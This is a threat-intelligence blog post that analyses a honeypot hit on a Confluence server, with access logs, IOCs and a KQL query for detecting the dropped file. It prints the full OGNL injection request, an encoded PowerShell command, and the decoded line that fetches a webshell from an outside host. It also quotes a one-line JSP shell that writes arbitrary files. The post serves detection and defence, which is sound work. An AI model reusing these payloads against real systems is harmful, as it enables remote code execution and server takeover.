 Threat Intel
Threat Intel
When running honeypots you never have to wait too long for something to drop!
This moring we had a new hit in the pot, so I decided to invesigate but also to blog and show how we could go about investigating the logs and paylods etc.
[08/Jun/2022:07:00:36 0100] - http-nio-8090-exec-7 212.30.60[.]161 GET /login.action HTTP/1.1 200 47ms 7126 - python-requests/2.27.1
[08/Jun/2022:07:00:39 0100] - http-nio-8090-exec-8 212.30.60[.]161 GET /${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cmd.exe /c powershell.exe -exec Bypass -noP -enco KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAG0AbwB0AG8AcgBmAHUAbgAzAC4AZABlAC8AaQBuAGMAbAB1AGQAZQBzAC8AYQBkAGQAbwBuAHMALwBlAHIAcgBvAHIALgByAGEAcgAnACwAIAAnAC4ALwBjAG8AbgBmAGwAdQBlAG4AYwBlAC8AZQByAHIAbwByAC4AagBzAHAAJwApAA==").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}/ HTTP/1.1 302 595ms - - python-requests/2.27.1This creates a webshell backdoor named error.jsp
Read more: Learn to SOC: Java Webshell via confluencesha256:9EDB929C10532EE626BE9B25461DD7F0FD7DA780EB19E919E85F2A02B92E22FCAs from the above confluence access logs this decodes to:
cmd.exe /c powershell.exe -exec Bypass -noP -enco KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAG0AbwB0AG8AcgBmAHUAbgAzAC4AZABlAC8AaQBuAGMAbAB1AGQAZQBzAC8AYQBkAGQAbwBuAHMALwBlAHIAcgBvAHIALgByAGEAcgAnACwAIAAnAC4ALwBjAG8AbgBmAGwAdQBlAG4AYwBlAC8AZQByAHIAbwByAC4AagBzAHAAJwApAA==which results in (de-fanged)
(New-Object System.Net.WebClient).DownloadFile('http://www.motorfun3[.]de/includes/addons/error.rar', './confluence/error.jsp')which drops error.jsp into the confluence web root.


This webshell has a range of functions:
now i’ve just run whoami

We can see here the context of the service is “nt authority\network service”

We also can confirm that this execution is detected in MDE:

Detection in MDE
The following KQL query will find the webshell being dropped:
DeviceFileEvents
| where FileName has ".jsp"
| sort by Timestamp desc I’ve left that wide on purpose feel free to tune that!
Webshell
It appears to have originated here:
https://www.vonloesch.de/index3258.html?page=1&%24Version=1&%24Path=/
You can see this online on github:
https://github.com/tennc/webshell/blob/master/jsp/jspbrowser/Browser.jsp
I also found another chopper style shell from another actor located here:
/includes/users.jsp
<% if(request.getParameter("f")!=null)(new java.io.FileOutputStream(request.getParameter("f"))).write(request.getParameter("t").getBytes()); %>IOCS
Threat Actor IP: 212.30.60.161
error.jsp webshell shah256: 9EDB929C10532EE626BE9B25461DD7F0FD7DA780EB19E919E85F2A02B92E22FC
suspected compromised site: www.motorfun3[.]de
webshell download url: ‘http://www.motorfun3[.]de/includes/addons/error.rar’








